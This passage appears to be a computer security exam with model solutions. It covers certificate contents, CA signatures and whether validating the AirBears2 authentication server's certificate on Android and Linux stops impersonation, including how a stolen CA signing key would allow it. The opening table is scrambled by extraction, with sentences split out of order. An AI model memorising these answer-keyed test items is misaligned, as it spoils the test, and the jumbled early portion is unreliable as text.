|  |                                                                                   |                         |                                                |                                                           |                 |  | Certificate C1 contains key (I)_________, (II)__________ by key (III)__________.                                                                                                                                                                                                                                                                                                                                       |
|  | (d) Blank $(I)$ :                                                                 |                         |                                                |                                                           |                 |  |                                                                                                                                                                                                                                                                                                                                                                                                                        |
|  | $K_w^{\text{pub}}$                                                                |                         |                                                |                                                           |                 |  | $\Box K_i^{\text{pub}}$                                                                                                                                                                                                                                                                                                                                                                                                |
|  | $K^{\rm priv}_w$                                                                  |                         |                                                |                                                           |                 |  | $\Box K_i^{\text{priv}}$                                                                                                                                                                                                                                                                                                                                                                                               |
|  |                                                                                   |                         | auth.berkeley.edu, namely $K_w^{\text{pub}}$ . |                                                           |                 |  | <b>Solution:</b> A certificate for a given identity contains the public key of that identity. C1 is a<br>certificate for the identity wireless-auth.berkeley.edu, so it contains the public key for wireless-                                                                                                                                                                                                          |
|  | (e) Blank $(II)$ :                                                                |                         |                                                |                                                           |                 |  |                                                                                                                                                                                                                                                                                                                                                                                                                        |
|  | encrypted                                                                         |                         |                                                |                                                           |                 |  | signed                                                                                                                                                                                                                                                                                                                                                                                                                 |
|  | <b>Solution:</b> Certificates contain signatures of public keys, not encryptions. |                         |                                                |                                                           |                 |  |                                                                                                                                                                                                                                                                                                                                                                                                                        |
|  | $(f)$ Blank $(III)$ :                                                             |                         |                                                |                                                           |                 |  |                                                                                                                                                                                                                                                                                                                                                                                                                        |
|  | $K_w^{\text{pub}}$                                                                |                         |                                                |                                                           |                 |  | $K_i^{\text{pub}}$                                                                                                                                                                                                                                                                                                                                                                                                     |
|  | $K_w^{\text{priv}}$                                                               |                         |                                                |                                                           |                 |  | $K_i^{\text{priv}}$                                                                                                                                                                                                                                                                                                                                                                                                    |
|  |                                                                                   |                         |                                                | RSA Server CA's private key, namely $K_i^{\text{priv}}$ . |                 |  | <b>Solution:</b> C1 is verified by InCommon RSA Server CA, so it must be signed by InCommon                                                                                                                                                                                                                                                                                                                            |
|  |                                                                                   |                         |                                                |                                                           |                 |  | Note that we use private keys to sign certificates. (If we used public keys, everybody would<br>be able to sign certificates, which defeats the point of signatures.) Someone validating this<br>certificate would use InCommon RSA Server CA's public key, $K_i^{\text{pub}}$ , to verify the signature.                                                                                                              |
|  |                                                                                   | Linux and Android.      |                                                |                                                           |                 |  | Outis decides to setup their Android connection to AirBears2 by choosing Use system certificates<br>instead of <b>Do not validate</b> , and specifying the domain as wireless-auth.berkeley.edu. For their<br>Linux laptop, Outis configures the connection to validate against the certificate C4, which is shipped<br>with the Linux distribution. Assume that the AddTrust root certificate C4 is shipped with both |
|  |                                                                                   |                         | impersonate the authentication server?         |                                                           |                 |  | (g) Do these measures prevent an adversary (without any additional knowledge) from being able to                                                                                                                                                                                                                                                                                                                       |
|  | YES                                                                               |                         |                                                |                                                           | $\mathsf{O}$ No |  |                                                                                                                                                                                                                                                                                                                                                                                                                        |
|  |                                                                                   | stealing a private key. |                                                |                                                           |                 |  | <b>Solution:</b> Yes. If the certificate is validated, then the user will have a legitimate copy of<br>wireless-auth.berkeley.edu's public key. The adversary cannot forge a valid certificate without                                                                                                                                                                                                                 |
|  |                                                                                   |                         |                                                |                                                           |                 |  | To impersonate the authentication server, the adversary must claim that the authentication<br>server's public key is the adversary's public key. However, since the user has a correct copy of the                                                                                                                                                                                                                     |authentication server's public key, the adversary won't be able to lie about the authentication server's public key.

(h) Is there a possible adversary that could impersonate the authentication server to Outis' Android phone, but not the Outis' Linux laptop?

 $Y_{ES}$   $O_{NO}$ 

# Explain (be concise):

Solution: Outis's Android phone contains root certificates (installed in the system, hence "system certificates") that are pre-installed in the device. These root certificates are the root of trust that are needed in the certificate chain, so configuring to use system certificates means that any system certificate can be a root of trust.

Outis's Linux laptop is configured to validate against the root certificate C4, so only the certificate C4 can be a root of trust.

Suppose there is another certificate authority (different from the identities in C1, C2, C3, and C4). This CA's certificate is either one of the root system certificates pre-installed in Outis's Android phone, or has been validated by one of the root system certificates (except C4). Either way, this certificate has never been signed by C4.

If the attacker steals the private key corresponding to this CA, they can use the stolen private key to sign a malicious certificate for their own public key, claiming that it's the public key of the authentication server.

This would allow them to impersonate the authentication server to Outis's Android phone, since the malicious certificate is validated (directly or indirectly) by a trusted root system certificate. However, this would not allow them to impersonate the authentication server to Outis's Linux laptop, since the laptop only allows certificates validated (directly or indirectly) by C4.

In other words, the adversary needs to control the signing key for another certificate authority (different from C1, C2, C3, C4) whose certificate has not been signed (directly or indirectly) by C4. Keys that have been signed (directly or indirectly) by C4 (such as the ones in C1, C2, C3, C4) can be used to attack only the Linux laptop, but not the Android phone. However, keys for other certificate authorities not signed by C4 could be used to attack both the Linux laptop and the Android phone.This Blank Deliberately Left Page